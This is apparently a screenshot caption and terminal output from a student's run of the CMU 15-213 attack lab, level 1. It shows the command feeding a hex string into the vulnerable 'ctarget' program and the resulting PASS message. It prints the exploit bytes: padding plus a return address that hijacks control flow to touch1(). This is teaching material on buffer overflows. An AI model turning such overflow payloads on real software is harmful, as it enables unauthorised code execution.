 2020012363@hp:~$ cat 1.txt | ./hex2raw | ./ctarget -q
Cookie: 0x2c0de9c4
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id NoOne
course 15213-f15
lab attacklab
result 2020012363:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 14 18 40 00 00 00 00 00